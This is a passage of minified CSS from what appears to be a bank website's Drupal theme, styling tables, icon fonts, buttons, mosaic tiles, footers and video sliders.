th.column-dx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr td.colonna-dx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr td.allinea-dx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr td.column-dx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th.colonna-dx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th.allinea-dx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th.column-dx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr td.colonna-dx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr td.allinea-dx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr td.column-dx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th.colonna-dx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th.allinea-dx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th.column-dx{padding-right:10px;text-align:right;}.field--name-body *:not(.gwtwidget) > table tbody tr td.cella-evidenziata,.field--name-body *:not(.gwtwidget) > table tbody tr th.cella-evidenziata,.paragraph--type--body *:not(.gwtwidget) > table tbody tr td.cella-evidenziata,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th.cella-evidenziata,.field--name-field-body *:not(.gwtwidget) > table tbody tr td.cella-evidenziata,.field--name-field-body *:not(.gwtwidget) > table tbody tr th.cella-evidenziata,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr td.cella-evidenziata,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th.cella-evidenziata,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr td.cella-evidenziata,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th.cella-evidenziata{background-color:rgba(255,186,52,0.4);}.field--name-body *:not(.gwtwidget) > table tbody tr th,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th,.field--name-field-body *:not(.gwtwidget) > table tbody tr th,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th{text-transform:uppercase;}.field--name-body *:not(.gwtwidget) > table tbody tr.totale td,.field--name-body *:not(.gwtwidget) > table tbody tr.totale th,.paragraph--type--body *:not(.gwtwidget) > table tbody tr.totale td,.paragraph--type--body *:not(.gwtwidget) > table tbody tr.totale th,.field--name-field-body *:not(.gwtwidget) > table tbody tr.totale td,.field--name-field-body *:not(.gwtwidget) > table tbody tr.totale th,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr.totale td,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr.totale th,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr.totale td,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr.totale th{font-weight:600;border-top:2px solid #AAAAAA;border-bottom:2px solid #AAAAAA;text-transform:uppercase;background-color:#f5f5f5;}.field--name-body *:not(.gwtwidget) > table tbody tr.totale td.cella-evidenziata,.field--name-body *:not(.gwtwidget) > table tbody tr.totale th.cella-evidenziata,.paragraph--type--body *:not(.gwtwidget) > table tbody tr.totale td.cella-evidenziata,.paragraph--type--body *:not(.gwtwidget) > table tbody tr.totale th.cella-evidenziata,.field--name-field-body *:not(.gwtwidget) > table tbody tr.totale td.cella-evidenziata,.field--name-field-body *:not(.gwtwidget) > table tbody tr.totale th.cella-evidenziata,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr.totale td.cella-evidenziata,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr.totale th.cella-evidenziata,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr.totale td.cella-evidenziata,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr.totale th.cella-evidenziata{background-color:#efdcb8;}.field--name-body *:not(.gwtwidget) > table tbody tr:hover td,.field--name-body *:not(.gwtwidget) > table tbody tr:hover th,.paragraph--type--body *:not(.gwtwidget) > table tbody tr:hover td,.paragraph--type--body *:not(.gwtwidget) > table tbody tr:hover th,.field--name-field-body *:not(.gwtwidget) > table tbody tr:hover td,.field--name-field-body *:not(.gwtwidget) > table tbody tr:hover th,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr:hover td,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr:hover th,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr:hover td,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr:hover th{background-color:#f4f3f3;}.field--name-body *:not(.gwtwidget) > table tbody tr:hover td.cella-evidenziata,.field--name-body *:not(.gwtwidget) > table tbody tr:hover th.cella-evidenziata,.paragraph--type--body *:not(.gwtwidget) > table tbody tr:hover td.cella-evidenziata,.paragraph--type--body *:not(.gwtwidget) > table tbody tr:hover th.cella-evidenziata,.field--name-field-body *:not(.gwtwidget) > table tbody tr:hover td.cella-evidenziata,.field--name-field-body *:not(.gwtwidget) > table tbody tr:hover th.cella-evidenziata,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr:hover td.cella-evidenziata,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr:hover th.cella-evidenziata,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr:hover td.cella-evidenziata,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr:hover th.cella-evidenziata{background-color:rgba(255,186,52,0.6);}.field--name-body *:not(.gwtwidget) > table a:after,.paragraph--type--body *:not(.gwtwidget) > table a:after,.field--name-field-body *:not(.gwtwidget) > table a:after,.field--name-field-tab-body *:not(.gwtwidget) > table a:after,.field--name-field-accordion-body *:not(.gwtwidget) > table a:after{content:'' !important;display:none !important;}.field--name-body *:not(.gwtwidget) > table .text-align-left,.paragraph--type--body *:not(.gwtwidget) > table .text-align-left,.field--name-field-body *:not(.gwtwidget) > table .text-align-left,.field--name-field-tab-body *:not(.gwtwidget) > table .text-align-left,.field--name-field-accordion-body *:not(.gwtwidget) > table .text-align-left{text-align:left !important;}.field--name-body *:not(.gwtwidget) > table .text-align-right,.paragraph--type--body *:not(.gwtwidget) > table .text-align-right,.field--name-field-body *:not(.gwtwidget) > table .text-align-right,.field--name-field-tab-body *:not(.gwtwidget) > table .text-align-right,.field--name-field-accordion-body *:not(.gwtwidget) > table .text-align-right{text-align:right !important;}.field--name-body *:not(.gwtwidget) > table .text-align-center,.paragraph--type--body *:not(.gwtwidget) > table .text-align-center,.field--name-field-body *:not(.gwtwidget) > table .text-align-center,.field--name-field-tab-body *:not(.gwtwidget) > table .text-align-center,.field--name-field-accordion-body *:not(.gwtwidget) > table .text-align-center{text-align:center !important;}.field--name-body table.smaller,.paragraph--type--body table.smaller,.field--name-field-body table.smaller,.field--name-field-tab-body table.smaller,.field--name-field-accordion-body table.smaller{font-size:0.755em;}.field--name-body table.smaller thead tr th,.field--name-body table.smaller thead tr td,.field--name-body table.smaller tbody tr th,.field--name-body table.smaller tbody tr td,.paragraph--type--body table.smaller thead tr th,.paragraph--type--body table.smaller thead tr td,.paragraph--type--body table.smaller tbody tr th,.paragraph--type--body table.smaller tbody tr td,.field--name-field-body table.smaller thead tr th,.field--name-field-body table.smaller thead tr td,.field--name-field-body table.smaller tbody tr th,.field--name-field-body table.smaller tbody tr td,.field--name-field-tab-body table.smaller thead tr th,.field--name-field-tab-body table.smaller thead tr td,.field--name-field-tab-body table.smaller tbody tr th,.field--name-field-tab-body table.smaller tbody tr td,.field--name-field-accordion-body table.smaller thead tr th,.field--name-field-accordion-body table.smaller thead tr td,.field--name-field-accordion-body table.smaller tbody tr th,.field--name-field-accordion-body table.smaller tbody tr td{padding:5px;}.field--name-body table.hight-line thead tr th,.field--name-body table.hight-line thead tr td,.field--name-body table.hight-line tbody tr th,.field--name-body table.hight-line tbody tr td,.paragraph--type--body table.hight-line thead tr th,.paragraph--type--body table.hight-line thead tr td,.paragraph--type--body table.hight-line tbody tr th,.paragraph--type--body table.hight-line tbody tr td,.field--name-field-body table.hight-line thead tr th,.field--name-field-body table.hight-line thead tr td,.field--name-field-body table.hight-line tbody tr th,.field--name-field-body table.hight-line tbody tr td,.field--name-field-tab-body table.hight-line thead tr th,.field--name-field-tab-body table.hight-line thead tr td,.field--name-field-tab-body table.hight-line tbody tr th,.field--name-field-tab-body table.hight-line tbody tr td,.field--name-field-accordion-body table.hight-line thead tr th,.field--name-field-accordion-body table.hight-line thead tr td,.field--name-field-accordion-body table.hight-line tbody tr th,.field--name-field-accordion-body table.hight-line tbody tr td{padding:20px 10px;background-color:transparent;color:#454545;}.field--name-body table.no-border-no-hover tbody tr,.paragraph--type--body table.no-border-no-hover tbody tr,.field--name-field-body table.no-border-no-hover tbody tr,.field--name-field-tab-body table.no-border-no-hover tbody tr,.field--name-field-accordion-body table.no-border-no-hover tbody tr{border:0 !important;}.field--name-body table.no-border-no-hover tbody tr td,.paragraph--type--body table.no-border-no-hover tbody tr td,.field--name-field-body table.no-border-no-hover tbody tr td,.field--name-field-tab-body table.no-border-no-hover tbody tr td,.field--name-field-accordion-body table.no-border-no-hover tbody tr td{background:none !important;}.colonna-sx,.allinea-sx,.column-sx{padding-left:10px;text-align:left;}.centra{text-align:center;}div.tabella textarea{margin-top:20px;}.scrollable,.scrollableTable{overflow-x:auto;}.big-text{font-size:2.250em;color:#005366;font-weight:700;}.medium-text{font-size:1.125em;}.embedded-video{position:relative;width:100%;height:0;padding-bottom:56.24%;}.embedded-video iframe{position:absolute;width:100%;height:100%;border:0;}.tmp-2col{display:flex;justify-content:space-between;}.tmp-2col > *{width:calc(50% - 20px);}.paragraph--type--highlights .tmp-2col > *{align-self:center;}@media all and (max-width:768px){.tmp-2col{display:block;}.tmp-2col > *{width:100%;margin:40px 0;}}.tmp-3col{display:flex;justify-content:space-between;}.tmp-3col > *{width:calc(100%/3 - 20px);}.paragraph--type--highlights .tmp-3col > *{align-self:center;}@media all and (max-width:830px){.tmp-3col{display:block;}.tmp-3col > *{width:100%;margin:40px 0;}}.note{font-size:0.750em;}@media all and (max-width:767px){.note{font-size:1em;}}img.align-right{margin-left:20px;}img.align-left{margin-right:20px;}.scrollableTable + p span.note{display:inline-block;margin-bottom:50px;margin-top:-50px;}.paragraph--type--body ul li,.field--name-body ul li{list-style:none;}.paragraph--type--body ul li:before,.field--name-body ul li:before{content:"■ ";color:#005366;display:inline-block;width:1.5em;margin-left:-1.5em;font-size:0.875em;}.cke_editable .home-icon-mosaic,.cke_editable .internal-icon-mosaic{list-style:none outside none;margin:0;padding:0;display:block;}.cke_editable .home-icon-mosaic li,.cke_editable .internal-icon-mosaic li{display:inline-block;width:30%;background-color:#ddd;margin:4px 4px;padding:6px;text-align:center;}.cke_editable .home-icon-mosaic li span,.cke_editable .home-icon-mosaic li img,.cke_editable .internal-icon-mosaic li span,.cke_editable .internal-icon-mosaic li img{display:block;margin:0 0 4px 0;}.cke_editable .home-icon-mosaic li span,.cke_editable .internal-icon-mosaic li span{border:1px dotted #444;}ol.lettered{list-style-type:lower-alpha;}ol.lettered li{margin-bottom:5px;}p.testo-ottanio{color:#005366;}p.testo-zafferano,.testo-zafferano{color:#FDBA27;}#imce-preview{background-color:#ddd;}h2.new-title{font-weight:600;font-size:2.125rem;line-height:3.187rem;}h3.new-subtitle{font-weight:600;font-size:1.375rem;line-height:2.062rem;color:#005366;}p.hightlights{font-weight:400;font-size:1.5rem;line-height:2.25rem;}p.new-note{font-weight:400;font-size:0.937rem;line-height:1.375rem;}input::placeholder{color:#000 !important;opacity:1;}li > p.new-note{display:inline;}.content ul:has(> li > p.new-note){padding-left:1em;margin-left:1em;}.content ul li:has(> p.new-note)::before{width:1.2em;margin-left:-1.2em;font-size:0.75em;}
@font-face{font-family:'ccbgroup';src:url(/themes/custom/ccb/font/ccbgroup.eot?20250710=);src:url(/themes/custom/ccb/font/ccbgroup.eot?20250710=#iefix) format("embedded-opentype"),url(/themes/custom/ccb/font/ccbgroup.woff2?20250710=) format("woff2"),url(/themes/custom/ccb/font/ccbgroup.woff?20250710=) format("woff"),url(/themes/custom/ccb/font/ccbgroup.ttf?20250710=) format("truetype"),url(/themes/custom/ccb/font/ccbgroup.svg?20250710=#ccbgroup) format("svg");font-weight:normal;font-style:normal;}@font-face{font-family:'yellowtail';src:url(/themes/custom/ccb/font/yellowtail/yellowtail-regular.woff2) format("woff2"),url(/themes/custom/ccb/font/yellowtail/yellowtail-regular.woff) format("woff");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before,.cta-info:before,.framed-thumb:before,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-download-button:after,.link-download-button-white-hover:after,.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after,.paragraph--type--internal-container .field--name-field-internal-content > .field--item .play-pause-dot button.play:before,.paragraph--type--internal-container .field--name-field-internal-content > .field--item .play-pause-dot button.pause:before,.paragraph--type--slider-video-banner-container .slick-control-panel .control-arrows .slick-arrow:before,.paragraph--type--slider-video-banner-container .slick-control-panel .play-pause button.play:before,.paragraph--type--slider-video-banner-container .slick-control-panel .play-pause button.pause:before,.framed-pp.pause:before,.video-pp.pause:before,.framed-pp.play:before,.video-pp.play:before{font-family:'ccbgroup';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-arrow:before{content:'\e800';}.icon-ico-pdf:before{content:'\e801';}.icon-info:before{content:'\e802';}.icon-shape:before,.link-download-button:after,.link-download-button-white-hover:after{content:'\e803';}.icon-external:before{content:'\e804';}.icon-plus:before{content:'\e805';}.icon-info-i:before,.cta-info:before,.framed-thumb:before{content:'\e806';}.icon-video:before{content:'\e807';}.icon-image:before{content:'\e808';}.icon-youtube-1:before{content:'\e809';}.icon-word:before{content:'\e80a';}.icon-tel:before{content:'\e80b';}.icon-down:before{content:'\e80c';}.icon-mail:before{content:'\e80d';}.icon-zip:before{content:'\e80e';}.icon-ppt:before{content:'\e80f';}.icon-linkedin-1:before{content:'\e810';}.icon-acrobat:before{content:'\e811';}.icon-plus-thin:before{content:'\e812';}.icon-audio:before{content:'\e813';}.icon-left:before{content:'\e814';}.icon-filiali_service_accessibility:before{content:'\e815';}.icon-print:before{content:'\e816';}.icon-cancel:before{content:'\e817';}.icon-filiali_service_atm:before{content:'\e818';}.icon-filiali_service_atm_advanced:before{content:'\e819';}.icon-filiali_service_defibrillator:before{content:'\e81a';}.icon-folder:before{content:'\e81b';}.icon-xls:before{content:'\e81c';}.icon-filiali_service_night_depository:before{content:'\e81d';}.icon-filiali_service_parking:before{content:'\e81e';}.icon-filiali_service_safe_deposit:before{content:'\e81f';}.icon-filiali_service_self_area:before{content:'\e820';}.icon-previdenza:before{content:'\e821';}.icon-assicurazioni:before{content:'\e822';}.icon-consulenza:before{content:'\e823';}.icon-conti-correnti:before{content:'\e824';}.icon-estero:before{content:'\e825';}.icon-finanziamenti:before{content:'\e826';}.icon-internet-mobile:before{content:'\e827';}.icon-investimenti:before{content:'\e828';}.icon-pagamenti:before{content:'\e829';}.icon-avanti:before,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after,.paragraph--type--slider-video-banner-container .slick-control-panel .control-arrows .slick-arrow:before{content:'\e82a';}.icon-youtube:before{content:'\e82b';}.icon-giovani:before{content:'\e82c';}.icon-linkedin:before{content:'\e82d';}.icon-pause:before,.paragraph--type--internal-container .field--name-field-internal-content > .field--item .play-pause-dot button.play:before,.paragraph--type--slider-video-banner-container .slick-control-panel .play-pause button.play:before,.framed-pp.pause:before,.video-pp.pause:before{content:'\e82e';}.icon-play:before,.paragraph--type--internal-container .field--name-field-internal-content > .field--item .play-pause-dot button.pause:before,.paragraph--type--slider-video-banner-container .slick-control-panel .play-pause button.pause:before,.framed-pp.play:before,.video-pp.play:before{content:'\e82f';}.icon-filiali_service_charging_bike:before{content:'\e830';}.icon-filiali_service_charging_car:before{content:'\e831';}.icon-mouse:before{content:'\e832';}.icon-x:before{content:'\e85e';}.icon-twitter-1:before{content:'\f099';}.icon-facebook-1:before{content:'\f09a';}.icon-linkedin-2:before{content:'\f0e1';}.icon-instagram:before{content:'\f16d';}.icon-spotify:before{content:'\f1bc';}.icon-whatsapp:before{content:'\f232';}.icon-vimeo:before{content:'\f27d';}.btn-circle-plus{width:40px;height:40px;font-size:1.5rem;border-radius:50%;background-color:#005366;position:relative;cursor:pointer;transition:all 400ms;overflow:hidden;}.btn-circle-plus:before,.btn-circle-plus:after{content:"";position:absolute;left:50%;top:50%;background-color:#fff;}.btn-circle-plus:before{width:16px;height:2px;margin:-1px 0 0 -8px;}.btn-circle-plus:after{width:2px;height:16px;margin:-8px 0 0 -1px;}.btn-circle-plus.on{background-color:#FDBA27;transform:rotate(45deg);}.cta-info:before,.framed-thumb:before{background-color:#FDBA27;color:#005366;font-size:0.75rem;width:20px;height:20px;line-height:20px;text-align:center;border-radius:50%;}.cta-info:after,.framed-thumb:after,.cta-info:before,.framed-thumb:before{position:absolute;right:0;top:0;transform:translateX(50%) translateY(-50%);}.cta-info:after,.framed-thumb:after{content:"";width:22px;height:22px;border:1px solid #FDBA27;border-radius:50%;opacity:0;}.cta-info:hover:after,.framed-thumb:hover:after{animation-name:cta-info-hover;animation-duration:500ms;animation-iteration-count:infinite;}@keyframes cta-info-hover{0%{width:22px;height:22px;opacity:1;}20%{opacity:1;}100%{width:44px;height:44px;opacity:0;}}.upper-title,.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover,.framed-thumb .field--name-field-title{font-weight:600;text-transform:uppercase;}.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{white-space:nowrap;display:inline-block;line-height:1;font-size:1rem;padding:14px 20px;text-decoration:none !important;background-color:#005366;color:#fff;}@media all and (max-width:600px){.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{white-space:normal;}}@media all and (max-width:480px){.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{padding:14px;font-size:0.875rem;}}.link-more:not(.ext):after,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-download-button:not(.ext):after,.link-download-button-white-hover:not(.ext):after{display:inline-block;font-size:0.9375rem;line-height:1;vertical-align:middle;padding-left:10px;position:relative;bottom:2px;}.link-more:hover,.link-more-button:hover,.link-more-button-inverted:hover,.link-more-button-inverted-blu:hover,.ccb_yearbook_helpers_token:hover,.link-more-button-2:hover,.link-download-button:hover,.link-download-button-white-hover:hover{background-color:#FDBA27;color:#005366;}.link-more:hover:after,.link-more-button:hover:after,.link-more-button-inverted:hover:after,.link-more-button-inverted-blu:hover:after,.ccb_yearbook_helpers_token:hover:after,.link-more-button-2:hover:after,.link-download-button:hover:after,.link-download-button-white-hover:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more.ext:after,.ext.link-more-button:after,.ext.link-more-button-inverted:after,.ext.link-more-button-inverted-blu:after,.ext.ccb_yearbook_helpers_token:after,.ext.link-more-button-2:after,.ext.link-download-button:after,.ext.link-download-button-white-hover:after{content:none;}.link-more.ext > span,.ext.link-more-button > span,.ext.link-more-button-inverted > span,.ext.link-more-button-inverted-blu > span,.ext.ccb_yearbook_helpers_token > span,.ext.link-more-button-2 > span,.ext.link-download-button > span,.ext.link-download-button-white-hover > span{margin-left:10px;}.link-more-button-inverted{background-color:#fff;color:#005366;margin:0 15px 0 0;}.link-more-button-inverted:hover{background-color:#FDBA27;color:#005366;}.link-more-button-inverted:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more-button-inverted-blu,.ccb_yearbook_helpers_token{background-color:#fff;color:#005366;margin:0 15px 0 0;}.link-more-button-inverted-blu:hover,.ccb_yearbook_helpers_token:hover{background-color:#005366;color:#fff;}.link-more-button-inverted-blu:hover:after,.ccb_yearbook_helpers_token:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-download-button-white-hover:hover{background-color:#fff;}.link-download-button-white-hover:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more-button-2{background-color:#fff;color:#000;margin:0;padding-left:0;text-transform:none;font-weight:400;}.link-more-button-2:hover{background-color:#fff;color:#000;font-weight:600;}.link-more-button-2:hover:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}a:hover .link-more-button-2{background-color:#fff;color:#000;font-weight:600;}a:hover .link-more-button-2:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}a:hover .link-more-button-inverted-blu,a:hover .ccb_yearbook_helpers_token{background-color:#005366;color:#fff;}a:hover .link-more-button-inverted-blu:after,a:hover .ccb_yearbook_helpers_token:after{animation:arrow 0.4s linear infinite alternate;}.framed-thumb{width:calc(160px + 10px *2);position:relative;}.framed-thumb .field--type-image{padding:10px;background-color:#fff;box-shadow:0px 3px 12px rgba(0,0,0,0.1);cursor:pointer;}.framed-thumb .field--type-image img{display:block;width:160px;height:auto;}.framed-thumb .field--name-field-title{padding-top:10px;font-size:1.25rem;line-height:1.15;cursor:pointer;}.link-more-button-rounded,.link-more-button-rounded-blue,.link-more-button-rounded-white,.link-more-button-rounded-white-transparent{border:1px solid;border-radius:22px;text-transform:uppercase;font-size:16px;line-height:20px;padding:10px 40px;}.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after{display:inline-block;font-size:0.9375rem;line-height:1;vertical-align:middle;padding-left:20px;position:relative;bottom:2px;}.link-more-button-rounded:hover,.link-more-button-rounded-blue:hover,.link-more-button-rounded-white:hover,.link-more-button-rounded-white-transparent:hover{font-weight:600;}.link-more-button-rounded-blue{background-color:#005366;border-color:#005366;color:white;}.link-more-button-rounded-blue:active,.link-more-button-rounded-blue:visited{color:white;}.link-more-button-rounded-blue:hover{background:white;color:#005366;}.link-more-button-rounded-white{border-color:white;background-color:white;color:#005366;}.link-more-button-rounded-white:active,.link-more-button-rounded-white:visited{color:#005366;}.link-more-button-rounded-white:hover{background:#005366;color:white;}.link-more-button-rounded-white-transparent{border-color:white;background-color:transparent;color:white;}.link-more-button-rounded-white-transparent:active,.link-more-button-rounded-white-transparent:visited{color:white;}.link-more-button-rounded-white-transparent:hover{background:white;color:#005366;}.container-flex{display:flex;flex-direction:row;flex-wrap:nowrap;align-content:center;justify-content:center;align-items:stretch;}.container-flex > *{flex:1 1 0;}ul.home-icon-mosaic.new-style{max-width:none;}ul.home-icon-mosaic.new-style li{width:calc(20% - 20px);padding-bottom:calc(20% - 20px);}ul.home-icon-mosaic.new-style li span.tile-wrapper span.tile-content .medium-text{margin-top:15px;text-transform:none;}ul.home-icon-mosaic.new-style li.mosaic-link span.tile-wrapper span.tile{background-color:#FDBA27;}ul.home-icon-mosaic.new-style li.mosaic-link span.tile-wrapper span.tile a{display:inline-block;font-weight:400;color:#000 !important;text-align:center;}@media all and (max-width:1400px){ul.home-icon-mosaic.new-style li.mosaic-link span.tile-wrapper span.tile a span{font-size:0.6875rem;}}@media all and (max-width:1130px){ul.home-icon-mosaic.new-style li.mosaic-link span.tile-wrapper span.tile a{font-size:1rem;}ul.home-icon-mosaic.new-style li.mosaic-link span.tile-wrapper span.tile a span{font-size:0.625rem;}}ul.home-icon-mosaic.new-style li.mosaic-link span.tile-wrapper span.tile span{margin:20px 0 0;}ul.home-icon-mosaic.new-style li.mosaic-link span.tile-wrapper span.tile.backface{background-color:#FDBA27;}ul.home-icon-mosaic.new-style li.mosaic-link span.tile-wrapper span.tile.backface a{color:#000 !important;}ul.home-icon-mosaic.new-style.products-mosaic li{width:calc(22% - 20px);}article.special-pages .side-square-and-text > .col-img .img-frame,article.landing .side-square-and-text > .col-img .img-frame{padding:20px;}.paragraph--type--internal-container{margin-top:-40px;}.paragraph--type--internal-container .field--name-field-internal-content{display:flex;flex-wrap:wrap;justify-content:space-between;}.paragraph--type--internal-container .field--name-field-internal-content:lang(en){justify-content:center;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item{width:calc(50% - 10px);background-color:#fff;color:#000 !important;padding:40px 40px 60px;box-shadow:0 9px 14px 0 rgba(69,69,69,0.2);transition:box-shadow 400ms;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item a{color:#000 !important;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item .slick-dots{line-height:14px;height:14px;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item .slick-dots li{vertical-align:middle;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item .play-pause-dot{position:absolute;bottom:-23px;left:calc(50% + 35px);display:inline-block;vertical-align:middle;line-height:14px;height:14px;font-size:0;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item .play-pause-dot button{border:none;display:inline;background:none;vertical-align:middle;line-height:14px;height:14px;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item .play-pause-dot button:before{font-size:0.875rem;line-height:14px;margin-top:-1px;color:#FDBA27 !important;background:transparent;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item .views-field-nothing .field-content{padding-top:10px;justify-content:flex-start;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item .views-field-nothing .field-content .views-field-type,.paragraph--type--internal-container .field--name-field-internal-content > .field--item .views-field-nothing .field-content .views-field-field-publication-date{font-size:1.25rem;color:#000;margin-bottom:20px;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item .views-field-nothing .field-content .views-field-type{position:relative;font-size:1.25rem;margin-right:15px;font-weight:600;padding-left:20px;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item .views-field-nothing .field-content .views-field-type:before{content:"";position:absolute;display:inline-block;left:0;top:50%;transform:translateY(-50%);background-color:#FDBA27;width:10px;height:10px;z-index:-1;transition:all 400ms;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item .views-field-nothing .field-content .views-field-field-publication-date{font-weight:400;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item .views-field-title{margin-top:20px;font-weight:600;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item:hover{box-shadow:0 24px 40px 0 rgba(69,69,69,0.2);}.paragraph--type--internal-container .field--name-field-internal-content > .field--item:hover .views-row .views-field-nothing .field-content .views-field-type:before{width:34px;height:34px;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item:hover .views-row .views-field-title a{color:#005366 !important;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item:hover .views-row .link-more-button-2{background-color:transparent;color:#000;font-weight:600;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item:hover .views-row .link-more-button-2:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}@media all and (max-width:768px){.paragraph--type--internal-container .field--name-field-internal-content{flex-direction:column;align-items:center;}.paragraph--type--internal-container .field--name-field-internal-content > .field--item{margin-bottom:40px;width:100%;}}.paragraph--type--internal-container .field--name-field-internal-content .slick-dots{bottom:-20px;}.paragraph--type--internal-container .field--name-field-internal-content .slick-dots li{width:14px;height:14px;}.paragraph--type--internal-container .field--name-field-internal-content .slick-dots li button{width:14px;height:14px;}.paragraph--type--internal-container .field--name-field-internal-content .slick-dots li button:before{font-size:0;line-height:14px;width:14px;height:14px;background-color:#005366;}.paragraph--type--internal-container .field--name-field-internal-content .slick-dots li.slick-active button:before{background-color:#FDBA27;}footer .region-footer-top{margin-left:-15px;}footer .region-footer-top #block-menufooter-2{max-width:1400px;}footer .region-footer-top #block-menufooter-2 ul.menu{column-count:4;}footer .region-footer-top #block-menufooter-2 ul.menu li{display:block;width:auto;text-align:left;break-inside:avoid;}footer .region-footer-top #block-menufooter-2 ul.menu li:nth-child(5){break-after:column;}footer .region-footer-top #block-menufooter-2 ul.menu li:nth-child(-n+5) a{font-weight:600;}footer .region-footer{padding:0;max-width:1400px;}article.special-pages .paragraph--type--slider-video-banner-container,article.landing .paragraph--type--slider-video-banner-container{background-color:#005366;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner{background-image:none !important;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container-mobile,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container-mobile{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center center;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container{display:block;}article.special-pages .paragraph--type--slider-video-banner-container 